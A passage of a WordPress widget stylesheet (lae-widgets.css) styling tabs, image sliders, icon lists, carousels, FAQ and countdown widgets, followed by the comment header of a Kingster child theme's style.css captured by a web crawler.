    .rtl .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:before {
      content: '';
      display: block;
      position: absolute;
      top: 32px;
      left: 0;
      height: 8px;
      margin: 0 auto;
      border-top: 8px solid transparent;
      border-left: 8px solid #f2f2f2;
      border-bottom: 8px solid transparent; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-icon-wrapper i, .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-image-wrapper {
      margin: 0 auto; }
      .rtl .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-icon-wrapper i, .rtl .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-image-wrapper {
        margin: 0 auto; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-tab-title {
      display: none; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a {
      color: #ffffff; }
.lae-tabs-style10 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 5px 5px 0; }
  .rtl .lae-tabs-style10 .lae-tab-panes {
    border-radius: 5px 0 0 5px; }

.lae-tabs-style10 .lae-mobile-layout {
  -webkit-box-orient: horizontal;
  box-orient: horizontal;
  -webkit-box-direction: normal;
  box-direction: normal;
  -moz-flex-direction: row;
  flex-direction: row;
  -ms-flex-direction: row; }
  .lae-tabs-style10 .lae-mobile-layout .lae-tab-mobile-menu {
    display: none; }
  .lae-tabs-style10 .lae-mobile-layout .lae-tab-nav .lae-tab {
    display: block; }

.lae-dark-bg .lae-tabs-style10 .lae-tab-nav {
  background: #fff; }
  .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab {
    border-bottom: 1px solid #ececec; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab:last-child {
      border-bottom: none; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a {
      color: #969696; }
      .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:focus {
        color: #666; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a {
      color: #333; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after {
      border-right: 8px solid #e7e7e7; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:before {
      border-left: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style10 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* ---------------------------------- Portfolio/Posts Grid Premium Version ---------------------------------- */
.lae-block-grid .lae-module {
  padding: 0; }

/* ---------------------------------- Gallery Grid Premium Version ---------------------------------- */
.lae-block-gallery .lae-module {
  padding: 0; }

/* ---------------------------------- Image Slider ---------------------------------- */
.lae-image-slider {
  clear: both;
  position: relative;
  padding: 0 0 40px 0; }
  .lae-image-slider .lae-slide {
    position: relative;
    background: black !important; }
    .lae-image-slider .lae-slide img {
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s;
      opacity: 0.7; }
    .lae-image-slider .lae-slide:hover img {
      opacity: 0.5; }
    .lae-image-slider .lae-slide .lae-caption {
      position: absolute;
      max-width: 700px; }
      .lae-image-slider .lae-slide .lae-caption .lae-heading {
        font-size: 36px;
        line-height: 44px;
        font-weight: bold;
        margin: 0;
        color: #fff; }
        .lae-image-slider .lae-slide .lae-caption .lae-heading a {
          color: #fff; }
          .lae-image-slider .lae-slide .lae-caption .lae-heading a:hover {
            border-bottom: 2px solid #fff; }
      .lae-image-slider .lae-slide .lae-caption .lae-subheading {
        color: #b1b3b2;
        font-style: italic;
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 12px;
        font-weight: 400; }
      .lae-image-slider .lae-slide .lae-caption .lae-button {
        margin-top: 50px;
        color: #fefefe; }
      @media only screen and (max-width: 600px) {
        .lae-image-slider .lae-slide .lae-caption .lae-subheading {
          font-size: 14px;
          line-height: 22px; }
        .lae-image-slider .lae-slide .lae-caption .lae-heading {
          font-size: 22px;
          line-height: 30px; }
        .lae-image-slider .lae-slide .lae-caption .lae-button {
          margin-top: 30px;
          padding: 12px 25px;
          font-size: 11px; } }
  .lae-image-slider .lae-flex-direction-nav a, .lae-image-slider .lae-flex-direction-nav a:hover {
    color: #ddd;
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    -webkit-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s; }
    .lae-image-slider .lae-flex-direction-nav a.lae-flex-prev, .lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-prev {
      left: 20px; }
    .lae-image-slider .lae-flex-direction-nav a.lae-flex-next, .lae-image-slider .lae-flex-direction-nav a:hover.lae-flex-next {
      right: 20px; }
  .lae-image-slider .lae-flex-direction-nav a:hover {
    color: #efefef; }
  .lae-image-slider button.slick-prev {
    left: 20px; }
  .lae-image-slider button.slick-next {
    right: 20px; }
  .lae-image-slider button.slick-prev, .lae-image-slider button.slick-next, .lae-image-slider button.slick-prev:hover, .lae-image-slider button.slick-next:hover {
    font-size: 32px;
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
    z-index: 10; }
  .lae-image-slider button.slick-prev:before, .lae-image-slider button.slick-next:before {
    font-size: 32px;
    color: #ddd !important; }
  .lae-image-slider button.slick-prev:hover:before, .lae-image-slider button.slick-next:hover:before {
    color: #fff !important; }

.lae-image-slider.lae-caption-style1 .lae-caption {
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  padding: 0 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.lae-image-slider.lae-caption-style2 .lae-caption {
  bottom: 50px;
  left: 50px;
  text-align: left;
  margin: 0;
  padding: 0 20px; }
  .lae-image-slider.lae-caption-style2 .lae-caption .lae-button {
    display: none; }
  .lae-image-slider.lae-caption-style2 .lae-caption .lae-heading {
    text-align: left; }
  @media only screen and (max-width: 1024px) {
    .lae-image-slider.lae-caption-style2 .lae-caption {
      left: 20px;
      bottom: 30px; }
      .lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading {
        margin-bottom: 10px; } }
  @media only screen and (max-width: 600px) {
    .lae-image-slider.lae-caption-style2 .lae-caption {
      left: 0;
      bottom: 20px; }
      .lae-image-slider.lae-caption-style2 .lae-caption .lae-subheading {
        margin-bottom: 5px; } }

/* Nivo Slider Caption */
.lae-image-slider .nivo-caption .lae-heading {
  color: #fff;
  font-size: 36px;
  line-height: 44px;
  font-weight: bold;
  margin: 0; }
  .lae-image-slider .nivo-caption .lae-heading a {
    color: #fff; }
    .lae-image-slider .nivo-caption .lae-heading a:hover {
      border-bottom: 2px solid #fff; }
.lae-image-slider .nivo-caption .lae-subheading {
  margin-bottom: 10px;
  color: #b1b3b2;
  font-style: italic;
  font-size: 16px;
  line-height: 24px; }
@media only screen and (max-width: 600px) {
  .lae-image-slider .nivo-caption .lae-subheading {
    font-size: 14px;
    line-height: 22px; }
  .lae-image-slider .nivo-caption .lae-heading {
    font-size: 22px;
    line-height: 30px; } }

.lae-image-slider.lae-caption-style1 .nivo-caption {
  left: 0;
  right: 0;
  top: 50%;
  bottom: initial;
  text-align: center;
  color: #fff;
  width: 100%;
  height: auto;
  padding: 25px 30px;
  max-width: 600px;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.lae-image-slider.lae-caption-style2 .nivo-caption {
  padding: 25px 50px; }
  .lae-image-slider.lae-caption-style2 .nivo-caption .lae-heading {
    text-align: left; }
  @media only screen and (max-width: 600px) {
    .lae-image-slider.lae-caption-style2 .nivo-caption {
      padding: 10px 30px; } }

/* ---------------------------------- Icon Lists ---------------------------------- */
.lae-icon-list {
  clear: both;
  font-size: 0;
  /* Remove space between elements */
  width: 100%; }
  .lae-icon-list.lae-alignleft {
    text-align: left; }
  .lae-icon-list.lae-alignright {
    text-align: right; }
  .lae-icon-list.lae-aligncenter {
    text-align: center; }
  .lae-icon-list .lae-icon-list-item {
    display: inline-block;
    padding: 0;
    border: none;
    outline: none;
    margin: 0 0 0 15px; }
    .rtl .lae-icon-list .lae-icon-list-item {
      margin: 0 15px 0 0; }
    .lae-icon-list .lae-icon-list-item:first-child {
      margin: 0; }
    .lae-icon-list .lae-icon-list-item .lae-icon-wrapper i {
      display: block;
      font-size: 32px;
      line-height: 1;
      color: #666;
      -webkit-transition: color .3s ease-in-out 0s;
      transition: color .3s ease-in-out 0s; }
    .lae-icon-list .lae-icon-list-item .lae-image-wrapper img {
      display: block;
      max-width: 100%;
      width: 32px;
      height: auto;
      margin: 0 auto;
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s; }
    .lae-icon-list .lae-icon-list-item:hover .lae-image-wrapper img {
      opacity: 0.8; }
    .lae-icon-list .lae-icon-list-item:hover .lae-icon-wrapper i {
      color: #333; }

.lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
  margin: 0 0 0 25px;
  width: 50px;
  height: 50px;
  border-radius: 100%; }
  @media only screen and (max-width: 479px) {
    .lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
      margin: 0 0 20px 20px; } }
  .lae-circular-icon-list .lae-icon-list .lae-icon-list-item:first-child {
    margin-left: 0; }
  .lae-dark-bg .lae-circular-icon-list .lae-icon-list .lae-icon-list-item {
    background: #48484a; }
  .lae-circular-icon-list .lae-icon-list .lae-icon-list-item .lae-icon-wrapper i {
    font-size: 22px;
    /* Override user choice */
    padding: 14px 0; }

/* ---------------------------------- Gallery Carousel ---------------------------------- */
.lae-gallery-carousel {
  clear: both; }
  @media only screen and (max-width: 1024px) {
    .lae-gallery-carousel .lae-gallery-carousel-item {
      margin-bottom: 20px; } }
  .lae-gallery-carousel .lae-gallery-carousel-item .hentry {
    margin: 0;
    padding: 0;
    border: none;
    background: none;
    -webkit-box-shadow: none;
            box-shadow: none; }
  .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image {
    position: relative;
    overflow: hidden; }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image img {
      width: 100%;
      display: block;
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s; }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover img {
      -webkit-filter: brightness(50%);
              filter: brightness(50%); }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info {
      display: block;
      text-align: center; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%); }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title {
        padding: 10px;
        margin: 0;
        font-size: 18px;
        line-height: 28px;
        font-weight: 400;
        color: #fff;
        opacity: 0;
        -webkit-transition: opacity .4s ease-in-out 0s;
        transition: opacity .4s ease-in-out 0s; }
        @media only screen and (max-width: 1024px) {
          .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title {
            font-size: 18px;
            line-height: 26px; } }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all .3s ease-in-out 0s;
          transition: all .3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-entry-title a:hover {
            border-bottom: 1px solid #ccc; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-terms {
        display: block;
        color: #ddd;
        font-size: 14px;
        line-height: 22px;
        font-style: italic;
        opacity: 0;
        -webkit-transition: opacity .4s ease-in-out 0s;
        transition: opacity .4s ease-in-out 0s; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i {
        color: #fff;
        font-size: 32px;
        line-height: 1;
        -webkit-transition: color .4s ease-in-out 0s;
        transition: color .4s ease-in-out 0s; }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox:hover, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-video-lightbox i:hover {
          color: #ddd; }
      .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item {
        position: absolute;
        top: 0;
        right: 0;
        color: #fff;
        font-size: 22px;
        line-height: 1;
        display: block;
        padding: 12px;
        background: transparent;
        opacity: 0;
        -webkit-transition: all .3s ease-in-out 0s;
        transition: all .3s ease-in-out 0s; }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item i {
          font-size: 22px; }
        .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image .lae-image-info .lae-lightbox-item:hover {
          background: rgba(0, 0, 0, 0.5); }
    .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-entry-title, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-terms, .lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-info .lae-lightbox-item {
      opacity: 1; }

/* ---------------------------------- Features Widget ---------------------------------- */
.lae-features {
  clear: both; }
  @media only screen and (max-width: 767px) {
    .lae-features .lae-feature {
      margin-bottom: 50px; } }
  .lae-features .lae-feature:last-child {
    margin-bottom: 0 !important; }
  .lae-features .lae-feature .lae-subtitle {
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 2px;
    font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    color: #ACB2BF;
    margin-bottom: 5px; }
    @media only screen and (max-width: 767px) {
      .lae-features .lae-feature .lae-subtitle {
        font-size: 12px;
        line-height: 18px; } }
  .lae-features .lae-feature .lae-title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px; }
    @media only screen and (max-width: 1024px) {
      .lae-features .lae-feature .lae-title {
        font-size: 26px;
        line-height: 36px; } }
  .lae-features .lae-feature .lae-title-link .lae-title {
    color: #333;
    -webkit-transition: color .3s ease-in-out 0s;
    transition: color .3s ease-in-out 0s; }
  .lae-features .lae-feature .lae-title-link:hover .lae-title {
    color: #666; }
  .lae-features .lae-feature .lae-feature-details {
    color: #9297A3;
    font-size: 14px;
    line-height: 24px; }
    @media only screen and (max-width: 767px) {
      .lae-features .lae-feature .lae-feature-details {
        font-size: 13px;
        line-height: 22px; } }
  .lae-features .lae-feature .lae-image-content {
    position: relative; }
    .lae-features .lae-feature .lae-image-content img {
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s; }
  .lae-features .lae-feature .lae-image-link:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: opacity 0.4s ease-in-out 0s;
    transition: opacity 0.4s ease-in-out 0s;
    opacity: 0; }
  .lae-features .lae-feature:hover .lae-image-link:after {
    opacity: 1; }
  .lae-dark-bg .lae-features .lae-feature .lae-subtitle {
    color: #b5b5b5; }
  .lae-dark-bg .lae-features .lae-feature .lae-title, .lae-dark-bg .lae-features .lae-feature .lae-title-link .lae-title {
    color: #e5e5e5e5; }
  .lae-dark-bg .lae-features .lae-feature .lae-title-link:hover .lae-title {
    color: #b5b5b5; }
  .lae-dark-bg .lae-features .lae-feature .lae-feature-details {
    color: #909090; }
  @media only screen and (min-width: 768px) {
    .lae-features .lae-feature .lae-text-content {
      max-width: 520px;
      padding: 0 50px; }
      .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features .lae-feature .lae-text-content {
        max-width: 600px; }
    .lae-features .lae-feature:nth-child(even) .lae-image-content {
      -webkit-box-ordinal-group: 2;
      box-ordinal-group: 2;
      -moz-order: 2;
      order: 2;
      -ms-flex-order: 2; }
    .lae-features .lae-feature:nth-child(even) .lae-text-content {
      -webkit-box-ordinal-group: 1;
      box-ordinal-group: 1;
      -moz-order: 1;
      order: 1;
      -ms-flex-order: 1; } }

@media only screen and (min-width: 768px) {
  .lae-features:not(.lae-tiled) .lae-feature {
    margin-bottom: 80px; }
    .lae-features:not(.lae-tiled) .lae-feature .lae-image-content {
      max-width: 520px; }
      .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-image-content {
        margin: 0 auto; }
    .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-text-content {
      margin: 0 auto; } }

.lae-features.lae-tiled .lae-feature .lae-text-content {
  margin: 0 auto;
  /* Center the text */ }
  @media only screen and (max-width: 767px) {
    .siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features.lae-tiled .lae-feature .lae-text-content {
      padding: 0 20px; } }
.lae-features.lae-tiled .lae-feature .lae-image-content img {
  width: 100%; }

/* ---------------------------------- FAQ Widget ---------------------------------- */
/* Style 1 */
.lae-faq-list-style1 .lae-faq-item {
  text-align: left; }
  .lae-faq-list-style1 .lae-faq-item .lae-faq-answer {
    margin-top: 20px; }

/* Style 2 */
.lae-faq-list-style2 .lae-faq-item {
  text-align: center; }
  .lae-faq-list-style2 .lae-faq-item .lae-faq-answer {
    margin-bottom: 20px; }

/* -------- General FAQ Styling -------- */
.lae-faq-list {
  clear: both; }
  .lae-faq-list .lae-faq-item {
    margin-bottom: 60px;
    font-size: 15px;
    line-height: 24px; }
    .lae-faq-list .lae-faq-item .lae-faq-question {
      font-size: 24px;
      line-height: 32px;
      text-transform: none;
      font-weight: bold;
      color: #333; }
    .lae-dark-bg .lae-faq-list .lae-faq-item {
      color: #909090; }
      .lae-dark-bg .lae-faq-list .lae-faq-item .lae-faq-question {
        color: #e5e5e5; }

/* ---------------------------------- Countdown Widget ---------------------------------- */
.lae-countdown-wrap {
  display: inline-block;
  width: 100%; }
  .lae-countdown-wrap.lae-aligncenter {
    text-align: center; }
  .lae-countdown-wrap.lae-alignleft {
    text-align: left; }
  .lae-countdown-wrap.lae-alignright {
    text-align: right; }
  .lae-countdown-wrap .lae-countdown-label {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    letter-spacing: 2px;
    display: inline-block;
    vertical-align: top;
    padding-top: 15px;
    color: #333; }
    .lae-dark-bg .lae-countdown-wrap .lae-countdown-label {
      color: #e5e5e5; }
  .lae-countdown-wrap .lae-countdown {
    display: inline-block; }
    .lae-countdown-wrap .lae-countdown ul {
      list-style: none;
      display: inline-block;
      margin: 0; }
      .lae-countdown-wrap .lae-countdown ul li {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        text-transform: uppercase;
        letter-spacing: 2px;
        text-align: center;
        font-weight: 700;
        margin-left: 20px;
        position: relative; }
        .lae-dark-bg .lae-countdown-wrap .lae-countdown ul li {
          color: #909090; }
        .lae-countdown-wrap .lae-countdown ul li span {
          display: table;
          padding: 12px;
          border-radius: 5px;
          background: #383b3f;
          color: #ebebeb;
          font-size: 18px;
          line-height: 18px; }
          .lae-dark-bg .lae-countdown-wrap .lae-countdown ul li span {
            background-color: rgba(125, 125, 125, 0.3); }
        .lae-countdown-wrap .lae-countdown ul li:before {
          content: ':';
          position: absolute;
          left: -10px;
          top: 18px;
          font-size: 18px;
          line-height: 18px; }
        .lae-countdown-wrap .lae-countdown ul li:first-child:before {
          display: none; }

/* --------------------------- Services Carousel Widget ------------------------------ */
.lae-services-carousel-item .lae-image-wrapper {
  position: relative; }
  .lae-services-carousel-item .lae-image-wrapper .lae-image-link:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    -webkit-transition: opacity 0.4s ease-in-out 0s;
    transition: opacity 0.4s ease-in-out 0s;
    opacity: 0; }
  .lae-services-carousel-item .lae-image-wrapper:hover .lae-image-link:after {
    opacity: 1; }
  .lae-services-carousel-item .lae-image-wrapper img {
    margin: 0 0 20px 0; }

.lae-services-carousel-item .lae-service-text {
  padding: 20px 20px 30px;
  font-size: 15px;
  line-height: 24px; }
.lae-services-carousel-item .lae-title {
  font-size: 20px;
  line-height: 32px;
  letter-spacing: 1px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: bold; }
.lae-services-carousel-item .lae-title-link .lae-title {
  color: #333;
  -webkit-transition: color .3s ease-in-out 0s;
  transition: color .3s ease-in-out 0s; }
.lae-services-carousel-item .lae-title-link:hover .lae-title {
  color: #666; }
.lae-services-carousel-item .lae-subtitle {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 5px;
  font-style: italic;
  color: #888; }
.lae-services-carousel-item .lae-read-more {
  display: block;
  text-decoration: underline;
  font-size: 14px;
  line-height: 22px;
  margin-top: 20px; }
.lae-dark-bg .lae-services-carousel-item .lae-service-text {
  color: #909090; }
.lae-dark-bg .lae-services-carousel-item .lae-subtitle {
  color: #b5b5b5; }
.lae-dark-bg .lae-services-carousel-item .lae-title, .lae-dark-bg .lae-services-carousel-item .lae-title-link .lae-title {
  color: #e5e5e5e5; }
.lae-dark-bg .lae-services-carousel-item .lae-title-link:hover .lae-title {
  color: #b5b5b5; }

/* ---------------------------------- Image Slider Widget ---------------------------------- */
.lae-slider {
  clear: both;
  position: relative;
  padding: 0 0 10px 0; }
  .lae-slider .lae-slide {
    position: relative; }
    .lae-slider .lae-slide img {
      -webkit-transition: all .4s ease-in-out 0s;
      transition: all .4s ease-in-out 0s;
      opacity: 0.7; }
    .lae-slider .lae-slide:hover img {
      opacity: 0.5; }
  .lae-slider .lae-flex-direction-nav a, .lae-slider .lae-flex-direction-nav a:hover {
    color: #ccc;
    font-size: 26px;
    width: 30px;
    height: 30px;
    margin: -15px 0 0; }
    .lae-slider .lae-flex-direction-nav a.lae-flex-prev, .lae-slider .lae-flex-direction-nav a:hover.lae-flex-prev {
      left: -40px; }
    .lae-slider .lae-flex-direction-nav a.lae-flex-next, .lae-slider .lae-flex-direction-nav a:hover.lae-flex-next {
      right: -40px; }

/* ---------------------------------------------------------- Posts Block Widget ----------------------------------------- */
/* ------- Block 12 ---------- */
.lae-block-12 .lae-module-trans1 {
  margin-bottom: 30px; }

/*# sourceMappingURL=lae-widgets.css.map */

--- FILE ---
content_type: text/css
request_url: https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8
body_size: -132
content:
/*
 Theme Name:   Kingster Child
 Theme URI:    http://demo.goodlayers.com/kingster
 Description:  Goodlayers Kingster Child Theme
 Author:       Goodlayers
 Author URI:   http://goodlayers.com
 Template:     kingster
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  kingster-child

 START YOUR CHILD THEME CSS HERE
*/